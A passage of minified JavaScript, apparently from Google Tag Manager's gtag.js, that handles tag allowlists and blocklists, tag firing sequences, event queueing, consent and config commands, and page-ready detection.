function Vy(a,b,c,d){if(!bk(a))if(c.loadExperiments||(c.loadExperiments=Ti()),dk()){var e=Jj(),f=Ij(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Uj()},e.destinationArray[a]=[f]);Kj({ctid:a,isDestination:!0},d);O(91)}else{var g=Jj(),h=Ij(a);h?h.state=1:(h={context:c,state:1,parent:Uj()},g.destinationArray[a]=[h]);Kj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(uj()){var n="gtd"+Ry(a,!0);zl(l,vj()+"/"+Ty(n))}else{var p="/gtag/destination"+Ry(a,!0),q=Uy(b,p);q||(q=
Py("https://","http://",D(3)+p));zl(l,q)}}}function Ry(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(uj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Jn:lg(15),Nn:D(14)};f=pf(g);c=e+("&gtm="+f);zj()&&(c+="&sign="+Vi.Qi);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Ty(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function Uy(a,b){if(!P(419))return xj(a,b);if(yj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return wj(a,b)}};var Wy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Xy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Yy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Zy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function $y(){var a=jp("gtm.allowlist")||jp("gtm.whitelist");a&&O(9);Zi&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Wy.test(w.location&&w.location.hostname)&&(Zi?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),Xy),c=jp("gtm.blocklist")||jp("gtm.blacklist");c||(c=jp("tagTypeBlacklist"))&&O(3);c?O(8):c=[];Wy.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),Yy),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=cj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(Zi&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:Zi&&h.indexOf("cmpPartners")>=0?!az():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,Zy))&&(t=!0);return e[g]=t}}function az(){var a=Cg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var bz=function(){this.H=0;this.C={}};bz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};bz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var dz=function(a,b){var c=[];zb(cz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function ez(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Qj()}};function fz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var hz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;gz(this,a,b)},iz=function(a,b,c,d){if(Xi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},jz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},kz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},gz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){kz(a)},
Number(c))};hz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var lz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&kz(a)})},mz=function(a){a.V=!0;a.H>=a.P&&kz(a)};var nz={};function oz(){return w[pz()]}
function pz(){return w.GoogleAnalyticsObject||"ga"}function sz(){var a=D(5);}
function tz(a,b){return function(){var c=oz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var zz=["es","1"],Az={},Bz={};function Cz(a,b){if(Ck){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Az[a]=[["e",c],["eid",a]];Ep(a)}}function Dz(a){var b=a.eventId,c=a.Zd;if(!Az[b])return[];var d=[];Bz[b]||d.push(zz);d.push.apply(d,za(Az[b]));c&&(Bz[b]=!0);return d};var Ez={},Fz={},Gz={};function Hz(a,b,c,d){Ck&&P(120)&&((d===void 0?0:d)?(Gz[b]=Gz[b]||0,++Gz[b]):c!==void 0?(Fz[a]=Fz[a]||{},Fz[a][b]=Math.round(c)):(Ez[a]=Ez[a]||{},Ez[a][b]=(Ez[a][b]||0)+1))}function Iz(a){var b=a.eventId,c=a.Zd,d=Ez[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Ez[b];return e.length?[["md",e.join(".")]]:[]}
function Jz(a){var b=a.eventId,c=a.Zd,d=Fz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Fz[b];return e.length?[["mtd",e.join(".")]]:[]}function Kz(){for(var a=[],b=m(Object.keys(Gz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Gz[d])}return a.length?[["mec",a.join(".")]]:[]};var Lz={};function Mz(a,b,c){Lz[a]!=null||(Lz[a]={});var d;(d=Lz[a])[c]!=null||(d[c]={});Lz[a][c][b]=(Lz[a][c][b]||0)+1};var Nz={},Oz={};function Pz(a,b,c){if(Ck&&b){var d=zk(b);Nz[a]=Nz[a]||[];Nz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Oz[a]=Oz[a]||[];Oz[a].push(f);Ep(a)}}function Qz(a){var b=a.eventId,c=a.Zd,d=[],e=Nz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Oz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Nz[b],delete Oz[b]);return d};function Rz(a,b,c){c=c===void 0?!1:c;Sz().addRestriction(0,a,b,c)}function Tz(a,b,c){c=c===void 0?!1:c;Sz().addRestriction(1,a,b,c)}function Uz(){var a=Qj();return Sz().getRestrictions(1,a)}var Vz=function(){this.container={};this.C={}},Wz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Vz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=Wz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Vz.prototype.getRestrictions=function(a,b){var c=Wz(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Vz.prototype.getExternalRestrictions=function(a,b){var c=Wz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Vz.prototype.removeExternalRestrictions=function(a){var b=Wz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Sz(){return Yn("r",function(){return new Vz})};function Xz(a,b,c,d){var e=Tf[a],f=Yz(a,b,c,d);if(!f)return null;var g=gg(e[tf.Hm],c,[]);if(g&&g.length){var h=g[0];f=Xz(h.index,{onSuccess:f,onFailure:h.on===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Yz(a,b,c,d){function e(){function x(){Em(3);var M=Gb()-I;ez(1,a,Tf[a][tf.sh]);Pz(c.id,f,"7");jz(c.Xc,E,"exception",M);P(109)&&tx(c,f,Nw.O.Si);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.ho];if(z!=null)for(var C=0;C<z.length;C++)if(!Nn(z[C])){h();return}var E=iz(c.Xc,String(f[tf.Ta]),Number(f[tf.Ch]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var M=Gb()-I;Pz(c.id,Tf[a],"5");jz(c.Xc,E,"success",M);P(109)&&tx(c,f,Nw.O.Ui);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var M=Gb()-I;Pz(c.id,Tf[a],"6");jz(c.Xc,E,"failure",M);P(109)&&tx(c,f,Nw.O.Ti);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Pz(c.id,f,"1");P(109)&&sx(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(M){x(M)}P(109)&&tx(c,f,Nw.O.Sm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Tm],c,[]);if(n&&n.length){var p=n[0],q=Xz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.on===2?l:q}if(f[tf.ym]||f[tf.Rp]){var r=f[tf.ym]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=Zz(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Zz(a,b,c){var d=[],e=[];b[a]=$z(d,e,c);return{onSuccess:function(){b[a]=aA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=bA;for(var f=0;f<e.length;f++)e[f]()}}}function $z(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function aA(a){a()}function bA(a,b){b()};var eA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=lz(b.Xc);try{var g=Xz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Sn:d,priorityOverride:(l?l.priorityOverride||0:0)||fz(e[tf.Ta],1)||0,execute:g})}else cA(d,b),f()}catch(p){f()}}c.sort(dA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function fA(a,b){if(!cz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=dz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=lz(b);try{d[e](a,f)}catch(g){f()}}return!0}function dA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Sn,h=b.Sn;f=g>h?1:g<h?-1:0}return f}
function cA(a,b){if(Ck){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Hm],b,[]);f&&f.length&&c(f[0].index);Pz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Tm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var gA=!1,cz;function hA(){cz||(cz=new bz);return cz}
function iA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(gA)return!1;gA=!0}var e=!1,f=Uz(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Cz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:jA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Em(4);ez(2,t,v)},cachedModelValues:kA(),Xc:new hz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Ck&&(n.reportMacroDiscrepancy=Hz);P(109)&&px(n.id);var p=ug(n);P(109)&&qx(n.id);e&&(p=lA(p));P(109)&&ox(b);var q=eA(p,n),r=fA(a,n.Xc);mz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||sz();return mA(p,q)||r}function kA(){var a={};a.event=op("event",1);a.ecommerce=op("ecommerce",1);a.gtm=op("gtm");a.eventModel=op("eventModel");return a}
function jA(a,b){var c=$y();return function(d){var e=c(d);if((!Zi||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&Zi&&P(407)&&Ck&&Mz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Qj();g=Sz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=cj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function lA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Wi[d]||Tf[c][tf.Sp]!==void 0||fz(d,2))b[c]=!0}return b}function mA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Xi[String(Tf[c][tf.Ta])])return!0;return!1};var Pn=["ad_storage","analytics_storage"];function nA(a){a&&(Xn.gth={l:void 0,s:a},Sn(function(){var b=function(){ar("gtg_load_status",{status:a,expires:Date.now()+864E5})};On()?b():Tl(Ib(b),Pn)},Pn))}function oA(a){a=a===void 0?!1:a;if(P(439)&&yj()){var b=dr("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:pA()}}
function pA(){var a;return(a=Xn.gth)==null?void 0:a.s}function qA(){pA()===1&&nA(3)}function rA(){nA(2)}function sA(){if(!oA(!0)){Xn.gth={l:rA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,qA,qA);w.setTimeout(qA,2E3)}};function tA(){hA().addListener("gtm.init",function(a,b){Ri.H=!0;if(P(439)&&yj()){var c=cm(Dl.aa.Dc);Zl(c)?am(c,sA):sA()}pm();b()})};function uA(){if(Xn.pscdl!==void 0)hm(dm.Z.Xh)===void 0&&gm(dm.Z.Xh,Xn.pscdl);else{var a=function(c){Xn.pscdl=c;gm(dm.Z.Xh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var vA=!1,wA=0,xA=[];function yA(a){if(!vA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){vA=!0;for(var e=0;e<xA.length;e++)Uc(xA[e])}xA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function zA(){if(!vA&&wA<140){wA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");yA()}catch(c){w.setTimeout(zA,50)}}}
function AA(){var a=w;vA=!1;wA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")yA();else{Sc(A,"DOMContentLoaded",yA);Sc(A,"readystatechange",yA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&zA()}Sc(a,"load",yA)}}function BA(a){vA?a():xA.push(a)};function CA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:co()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function DA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Np.C[d];if(e)return e}};var EA=!1;var FA=0;function GA(a){Ek&&a===void 0&&FA===0&&(mk("mcc","1"),FA=1)};function HA(a,b){return arguments.length===1?IA("set",a):IA("set",a,b)}function JA(a,b){return arguments.length===1?IA("config",a):IA("config",a,b)}function KA(a,b,c){c=c||{};c[K.m.xd]=a;return IA("event",b,c)}function IA(){return arguments};var LA=function(){this.messages=[];this.C=[]};LA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};LA.prototype.listen=function(a){this.C.push(a)};
LA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};LA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function MA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);NA().enqueue(a,b,c)}function OA(){var a=PA;NA().listen(a)}
function NA(){return Yn("mb",function(){return new LA})};var QA=0,RA=0,SA={};var TA={},UA={};function VA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Hj:void 0,mj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Hj=jo(g,b),e.Hj){var h=Oj();vb(h,function(r){return function(u){return r.Hj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=TA[g]||[];e.mj={};l.forEach(function(r){return function(u){r.mj[u]=!0}}(e));for(var n=Rj(),p=0;p<n.length;p++)if(e.mj[n[p]]){c=c.concat(Oj());break}var q=UA[g]||[];q.length&&(c=c.concat(q))}}return{Aj:c,Dr:d}}
function WA(a){zb(TA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function XA(a){zb(UA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var YA=!1,ZA=void 0,$A=void 0;function aB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);MA(JA(Rj()[0],e),a.eventId,d)};function bB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function cB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=jp(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=VA(d,b.isGtmEvent),f=e.Aj,g=e.Dr;if(g.length)for(var h=DA(a),l=0;l<g.length;l++){var n=jo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Ij(n.destinationId))==null?void 0:q.state)===0||Vy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Aj:ko(f,b.isGtmEvent),
nq:ko(r,b.isGtmEvent)}}}
var dB={config:function(a,b){var c=CA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=jo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Tj(Uj());if(fk(l)){var n=l.parent,p=n.isDestination;h={Hr:Tj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Cz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Oj().indexOf(r)===-1:Rj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=DA(d);if(u)Vy(r,t,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;ZA?aB(b,v,ZA):$A||($A=td(v,null))}else Qy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;$A?(aB(b,$A,y),x=!1):(!y[K.m.Bd]&&kg(11)&&ZA||(ZA=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Ek&&(FA===1&&(jk.mcc=!1),FA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=YA;YA=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,M=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=M?Lb(M,"GTM-")?3:2:1;if(z){if(O(184),RA===G||RA!==3&&G!==3||O(185),QA!==2&&E!==2||O(186),QA===2&&E===2){var ca;a:{var V=SA,N=Object.keys(V),T=Object.keys(C);if(N.length!==T.length)ca=!0;else{for(var ka=m(N),la=ka.next();!la.done;la=ka.next()){var W=la.value;if(!C.hasOwnProperty(W)||V[W]!==C[W]){ca=!0;break a}}ca=!1}}ca&&O(189)}}else QA=E,RA=G,SA=C;if(z)return}EA||O(43);if(!b.noTargetGroup)if(u){XA(e.id);var S=
e.id,ea=d[K.m.gh]||"default";ea=String(ea).split(",");for(var na=0;na<ea.length;na++){var pa=UA[ea[na]]||[];UA[ea[na]]=pa;pa.indexOf(S)<0&&pa.push(S)}}else{WA(e.id);var Ea=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=TA[Sa[nb]]||[];TA[Sa[nb]]=bb;bb.indexOf(Ea)<0&&bb.push(Ea)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Oj(),Pb=
0;Pb<Ob.length;Pb++){var ie=d,Dg=Ob[Pb],je=td(b,null),Pe=jo(Dg,je.isGtmEvent);Pe&&Np.push("config",[ie],Pe,je)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=CA(a,b),d=a[1],e={},f=en(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(fn):gn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Jn(e):d==="update"?Ln(e,c):d==="declare"&&b.fromContainerExecution&&In(e)}},container_config:function(a,
b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Qj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=jo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=jo(e,f.isGtmEvent);g&&Np.push("container_config",[c],g,f)}}},destination_config:function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Qj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=jo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=jo(e,f.isGtmEvent);
g&&Np.push("destination_config",[c],g,f)}}},event:function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=bB(c,d),f=CA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=cB(d,b);if(l){for(var n=l.Aj,p=l.nq,q=p.map(function(M){return M.id}),r=p.map(function(M){return M.destinationId}),u=n.map(function(M){return M.id}),
t=m(Oj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Cz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Ni]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Mp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];EA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Qm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=jo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){EA||O(43);var f=DA();if(vb(Oj(),function(h){return c.destinationId===h})){CA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Op(d,function(h){Uc(function(){e(h)})},c.id,b)}else Vy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
js:function(a,b){if(a.length===2&&a[1].getTime){EA=!0;var c=CA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=CA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Np.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},eB={policy:!0};var gB=function(a){if(fB(a))return a;this.value=a};gB.prototype.getUntrustedMessageValue=function(){return this.value};var fB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};gB.prototype.getUntrustedMessageValue=gB.prototype.getUntrustedMessageValue;var hB=!1,iB=[];function jB(){if(!hB){hB=!0;for(var a=0;a<iB.length;a++)Uc(iB[a])}}function kB(a){hB?Uc(a):iB.push(a)};var lB=0,mB={},nB=[],oB=[],pB=!1,qB=!1;function rB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function sB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return tB(a)}function uB(a,b){if(!tb(b)||b<0)b=0;var c=bo(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function vB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
